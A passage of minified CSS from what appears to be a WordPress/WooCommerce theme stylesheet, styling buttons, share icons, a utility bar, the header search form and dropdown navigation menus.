ease}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#3f4042}.btn-ico:hover>span.ico{background:#3f4042}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-plain,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-plain,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-plain,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#125f7f}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#3f4042;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-instagram>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-instagram:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-instagram:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:23.05085% 42.05607%;width:31px;height:21px;background-size:172px 124px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #3f4042;border-width:1px 0;padding:.75em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#3f4042}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#58595c;height:2.125em;color:#fff;position:relative;z-index:200;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}.editorContent form .utilBarContainer input[type=submit],.utilBarContainer .btn-cart,.utilBarContainer .btn-main,.utilBarContainer .btn-main-sm,.utilBarContainer .editorContent form input[type=submit],.utilBarContainer .gform_next_button,.utilBarContainer .gform_previous_button,.utilBarContainer .gform_submit_button,.utilBarContainer .thumb-button,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a{background:0 0;border:1px solid #666}.editorContent form .utilBarContainer input:hover[type=submit],.utilBarContainer .btn-cart:hover,.utilBarContainer .btn-main-sm:hover,.utilBarContainer .btn-main:hover,.utilBarContainer .editorContent form input:hover[type=submit],.utilBarContainer .gform_next_button:hover,.utilBarContainer .gform_previous_button:hover,.utilBarContainer .gform_submit_button:hover,.utilBarContainer .thumb-button:hover,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a:hover{background:#3f4042}@media screen and (max-width:767.49px){.utilBarContainer{display:none}}.utilBar{max-width:98.33333em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.75em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.25em;margin-right:1.25em}}@media screen and (max-width:767.49px){.utilBar{margin-left:1.25em;margin-right:1.25em}}.header-nav .header-nav-utility-nav,.utilBar-nav{height:2.83333em;display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.5em 0 .66667em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.83333em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:400}@media screen and (max-width:767.49px){.header-nav .header-nav-utility-nav .menu-item-link .text,.utilBar-nav .menu-item-link .text{display:inline-block}}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.3125em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{content:'';display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:20px;line-height:1;border-left:1px solid #fff;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.83333em;line-height:1.41667em;padding:.66667em 0 .75em;margin-left:2em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:9.16667em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-plain,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.41667em;height:1.41667em;line-height:1.41667em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:1.25em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#eee;border-color:#eee}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#fff;border-color:#000}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background:#fff;position:relative;border-bottom:1px solid #e6e6e6;margin:-1px 0 0;z-index:10}@media screen and (max-width:767.49px){.headerContainer{z-index:auto;border-top:8px solid #58595c}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.11864% 0}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{height:4.875em;padding:0}.header:before{content:' ';display:inline-block;height:4.875em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:14.91525%;min-width:11em}.header-logo img{width:100%;display:block;margin:0;height:auto}@media screen and (max-width:1199.49px){.header-logo{max-width:18.64407%}}@media screen and (max-width:991.49px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767.49px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:70%;width:11.25em}}.header-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header-nav{margin-left:.9375em;margin-right:.9375em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-1.0625em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;right:10px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:40px;padding-top:0;padding-bottom:0;height:25px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}}.header-nav .menu-item{float:left;margin:0 0 0 .9375em;display:block;height:2.375em;position:relative;z-index:1000}.header-nav .menu-item:before{content:' ';position:absolute;left:2px;top:0;right:2px;width:auto;height:3px;background:#58595c;display:none}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#7f939d;text-decoration:none;font-weight:800}.header-nav .menu-item.hover>.menu{display:block}.header-nav .menu-item .toggle{background:0 0}.header-nav .menu-item-link{font-size:1.0625em;line-height:1.375em;text-transform:uppercase;color:#58595c;font-weight:800;display:block;padding:.5em 0;height:2.375em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:800;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#fff;right:-30px;left:auto;padding:15px 0 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{content:' ';position:absolute;top:-3px;left:0;right:0;width:auto;height:5px;background:#fff}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:right;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover{background:#f7f7f7}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:800;color:#3f4042}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;color:#58595c;display:block;position:absolute;right:0;top:0;font-size:1em;line-height:2em;width:1.875em;padding:0 15px 0 0;cursor:pointer;text-align:right;left:auto}@media screen and (max-width:767.49px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{color:#fff}}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;text-transform:none;padding:.375em .9375em;height:auto;font-weight:300;color:#58595c;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{float:right;text-align:center}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#f7f7f7;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;padding:0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item.hover{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:before{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:after{background:#eee}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40;background:#eee}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);border:none;cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none;top:30px;right:0}.header-nav .nav-button span{display:block;position:absolute;height:4px;width:100%;background:#58595c;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive 